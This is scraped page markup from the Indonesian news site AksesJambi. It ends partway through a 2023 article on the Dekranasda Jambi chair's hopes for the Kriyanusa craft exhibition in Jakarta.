    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:600;
	
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-footer-container::before {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Akses-News-Footer-Bacround-300x107.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119901216-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119901216-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aksesjambi.com/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/category/akses/",
                                "name": "Akses"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aksesjambi.com/news/13/09/2023/hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi/",
                                "name": "Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aksesjambi.com/wp-content/uploads/2018/04/cropped-Icon-270x270.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-weight:600;}@media (min-width:1024px){#td-header-menu .menu-news-column-container > ul > .menu-item > a{font-size:12px;}}
</style></head>
<body data-rsssl=1 class="post-template-default single single-post postid-61393 single-format-standard non-logged-in hesti-haris-harap-pemeran-kriyanusa-dorong-perajin-berinovasi global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Minggu, Februari 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-61393" class="post-61393 post type-post status-publish format-standard has-post-thumbnail hentry category-akses category-ekonomi-bisnis category-nasional category-news category-pemerintahan category-perempuan" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Akses" class="entry-crumb" href="https://aksesjambi.com/category/akses/">Akses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi</span></div>
            
            <header>
                <h1 class="entry-title">Hesti Haris Harap Pemeran Kriyanusa Dorong Perajin Berinovasi</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://aksesjambi.com/author/admin/">AksesNews</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-09-13T22:22:34+00:00" >13/09/2023</time></span>                                                        </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><a href="https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg" data-caption=""><img width="640" height="347" class="entry-thumb td-modal-image" src="https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576.jpg 2500w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-350x190.jpg 350w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-1025x555.jpg 1025w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-768x416.jpg 768w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-1536x832.jpg 1536w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-2048x1109.jpg 2048w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-696x377.jpg 696w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-1068x580.jpg 1068w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-1920x1040.jpg 1920w, https://aksesjambi.com/wp-content/uploads/2023/09/16947042643527190058328056462576-775x420.jpg 775w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="16947042643527190058328056462576.jpg"/></a></div>
        
<p><strong>JAKARTA, </strong><strong><a href="https://aksesjambi.com" target="_blank" rel="noreferrer noopener">AksesNews</a></strong> &#8211; Ketua Dewan Kerajinan Nasional Daerah (Dekranasda) Provinsi Jambi, Hesnidar (Hesti) Haris berharap agar Pameran Kriyanusa mendorong para perajin untuk berinovasi, berkreasi untuk mengasilkan kriya/karya dengan hasil yang lebih baik lagi. <br><br>Harapan tersebut dikemukakannya saat menghadiri Pameran Kerajinan Nusantara (Kriyanusa) Tahun 2023, yang berlangsung di Jakarta Convention Center (JCC), Jakarta Pusat, Rabu (13/09/2023).<br><br>Dengan berinovasi dan berkreasi untuk menghasilkan karya yang lebih baik lagi, produk kerajinan diharapkan memiliki pasar yang lebih luas, yang akan meningkatkan penghasilan dan perekonomian para perajin, dan selanjutnya berdampak positif terhadap peningkatan perekonomian daerah termasuk Provinsi Jambi dan nasional.<br><br>Pameran Kriyanusa Tahun 2023 yang diselenggarakan pada tanggal 13-17 September 2023, secara resmi dibuka oleh Ibu Negara, Hj. Iriana Joko Widodo selaku Pembina Dekranas didampingi Ketua Umum Dekranas Hj.Wury Ma’ruf Amin.<br>Pameran yang mengambil tema “Kriya Unggul, Indonesia Maju” dengan Tagline “Cinta Kriya, Bangga Buatan Indonesia” tersebut diikuti seluruh Dekranasda Provinsi dan Kabupaten/Kota 